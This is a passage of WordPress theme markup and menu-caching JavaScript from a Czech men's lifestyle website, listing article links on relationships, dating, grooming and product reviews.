</script><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" class="td-image-wrap " title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/pic1-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/pic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12962/rozvijeni-emocni-inteligence-klicove-dovednosti-pro-zvladani-zivotnich-vyzev/"  rel="bookmark" title="Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev">Rozvíjení emoční inteligence: Klíčové dovednosti pro zvládání životních výzev</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" class="td-image-wrap " title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/Rydl-Sperky-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Rýdl Šperky" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12956/proc-jsou-zasnuby-pro-muze-plne-emoci-a-zodpovednosti/"  rel="bookmark" title="Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?">Proč jsou zásnuby pro muže plné emocí a zodpovědnosti?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" class="td-image-wrap " title="Proč nekonečné scrollování unavuje mozek" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-8-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-8-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Proč nekonečné scrollování unavuje mozek" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12909/proc-nekonecne-scrollovani-unavuje-mozek/"  rel="bookmark" title="Proč nekonečné scrollování unavuje mozek">Proč nekonečné scrollování unavuje mozek</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" class="td-image-wrap " title="Úvod do zdravého životního stylu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-6-218x150.png"   alt="" title="Úvod do zdravého životního stylu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12533/uvod-do-zdraveho-zivotniho-stylu/"  rel="bookmark" title="Úvod do zdravého životního stylu">Úvod do zdravého životního stylu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" class="td-image-wrap " title="Kdo jsem bez své historie vyhledávání?" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png"  srcset="https://twogentlemen.cz/wp-content/uploads/Picture1-4-218x150.png 218w, https://twogentlemen.cz/wp-content/uploads/Picture1-4-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Kdo jsem bez své historie vyhledávání?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/12512/kdo-jsem-bez-sve-historie-vyhledavani/"  rel="bookmark" title="Kdo jsem bez své historie vyhledávání?">Kdo jsem bez své historie vyhledávání?</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-1243" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1243"><a href="https://twogentlemen.cz/category/zeny/">Ženy a vztahy</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_18 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_18" ><script>var block_tdi_18 = new tdBlock();
block_tdi_18.id = "tdi_18";
block_tdi_18.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_18","tdc_css_class":"tdi_18","tdc_css_class_style":"tdi_18_rand_style"}';
block_tdi_18.td_column_number = "3";
block_tdi_18.block_type = "td_block_mega_menu";
block_tdi_18.post_count = "5";
block_tdi_18.found_posts = "33";
block_tdi_18.header_color = "";
block_tdi_18.ajax_pagination_infinite_stop = "";
block_tdi_18.max_num_pages = "7";
tdBlocksArray.push(block_tdi_18);
</script><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" class="td-image-wrap " title="Oslavte Valentýn originálně s míchanými drinky" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/jack-daniels_manhattan_ii_50908414976_o-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Oslavte Valentýn originálně s míchanými drinky" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11496/oslavte-valentyn-originalne-s-michanymi-drinky/"  rel="bookmark" title="Oslavte Valentýn originálně s míchanými drinky">Oslavte Valentýn originálně s míchanými drinky</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" class="td-image-wrap " title="Vůně v partnerských vztazích" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/50903750713_801214ffc6_k-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Vůně v partnerských vztazích" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11489/vune-v-partnerskych-vztazich/"  rel="bookmark" title="Vůně v partnerských vztazích">Vůně v partnerských vztazích</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" class="td-image-wrap " title="30 tipů kam na rande v zimě" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg"  srcset="https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-218x150.jpg 218w, https://twogentlemen.cz/wp-content/uploads/people-2589047_1920-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="30 tipů kam na rande v zimě" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/11214/30-tipu-kam-na-rande-v-zime/"  rel="bookmark" title="30 tipů kam na rande v zimě">30 tipů kam na rande v zimě</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" class="td-image-wrap " title="Tipy, jak předejít trapnému tichu při konverzaci" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-1377054-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Tipy, jak předejít trapnému tichu při konverzaci" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/10654/tipy-jak-predejit-trapnemu-tichu-pri-konverzaci/"  rel="bookmark" title="Tipy, jak předejít trapnému tichu při konverzaci">Tipy, jak předejít trapnému tichu při konverzaci</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" class="td-image-wrap " title="Top 18 nejpodceňovanějších věcí na vztahu" ><img width="218" height="150" class="entry-thumb" src="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg"  srcset="https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-218x150.jpeg 218w, https://twogentlemen.cz/wp-content/uploads/pexels-photo-399672-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Top 18 nejpodceňovanějších věcí na vztahu" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://twogentlemen.cz/9191/top-18-nejpodcenovanejsich-veci-na-vztahu/"  rel="bookmark" title="Top 18 nejpodceňovanějších věcí na vztahu">Top 18 nejpodceňovanějších věcí na vztahu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li id="menu-item-6019" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-6019"><a href="https://twogentlemen.cz/category/recenze/">Recenze</a>
<ul class="sub-menu">
	<li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_19 td_with_ajax_pagination td-pb-border-top td_block_template_14 td_ajax_preloading_preload"  data-td-block-uid="tdi_19" ><script>var block_tdi_19 = new tdBlock();
block_tdi_19.id = "tdi_19";
block_tdi_19.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"873","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_19","tdc_css_class":"tdi_19","tdc_css_class_style":"tdi_19_rand_style"}';
block_tdi_19.td_column_number = "3";
block_tdi_19.block_type = "td_block_mega_menu";
block_tdi_19.post_count = "4";
block_tdi_19.found_posts = "43";
block_tdi_19.header_color = "";
block_tdi_19.ajax_pagination_infinite_stop = "";
block_tdi_19.max_num_pages = "11";
tdBlocksArray.push(block_tdi_19);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Recenze Orbitkey 2.0\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/1-uvodni-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Recenze Orbitkey 2.0\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9424\/recenze-orbitkey-2-0\/\"  rel=\"bookmark\" title=\"Recenze Orbitkey 2.0\">Recenze Orbitkey 2.0<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1218;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/suche_holeni-218x150.jpg\"   alt=\"\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/12238\/barber-radi-jak-se-holit-bez-podrazdeni-hlidejte-vzdalenost-britu-od-tvare-a-zapomente-na-alkohol\/\"  rel=\"bookmark\" title=\"Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od tv\u00e1\u0159e a zapome\u0148te na alkohol\">Barber rad\u00ed, jak se holit bez podr\u00e1\u017ed\u011bn\u00ed: Hl\u00eddejte vzd\u00e1lenost b\u0159itu od...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/IMG_9765-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8996\/velky-test-pomad-reuzel-a-uppercut\/\"  rel=\"bookmark\" title=\"Velk\u00fd test pom\u00e1d Reuzel a Uppercut\">Velk\u00fd test pom\u00e1d Reuzel a Uppercut<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/shavebutter-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/9284\/oholeni-jako-po-masle-s-shave-butter\/\"  rel=\"bookmark\" title=\"Oholen\u00ed jako po m\u00e1sle s Shave Butter\">Oholen\u00ed jako po m\u00e1sle s Shave Butter<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Olej na vousy VIRO\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-218x150.jpg 218w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/viro1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Olej na vousy VIRO\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/8368\/olej-vousy-viro\/\"  rel=\"bookmark\" title=\"Olej na vousy VIRO\">Olej na vousy VIRO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_19","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_19));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1202;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3.jpg 1270w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-1080x720.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/09\/astute3-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7801\/kozene-doplnky-astute-prague\/\"  rel=\"bookmark\" title=\"Ko\u017een\u00e9 dopl\u0148ky Astute Prague\">Ko\u017een\u00e9 dopl\u0148ky Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" ><img width=\"218\" height=\"145\" class=\"entry-thumb\" src=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg\"  srcset=\"https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098.jpg 1080w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-300x200.jpg 300w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-1024x683.jpg 1024w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-24x16.jpg 24w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-36x24.jpg 36w, https:\/\/twogentlemen.cz\/wp-content\/uploads\/2017\/06\/IMG_4098-48x32.jpg 48w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/twogentlemen.cz\/7131\/cestovni-taska-od-astute-prague\/\"  rel=\"bookmark\" title=\"Cestovn\u00ed ta\u0161ka od Astute Prague\">Cestovn\u00ed ta\u0161ka od Astute Prague<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack 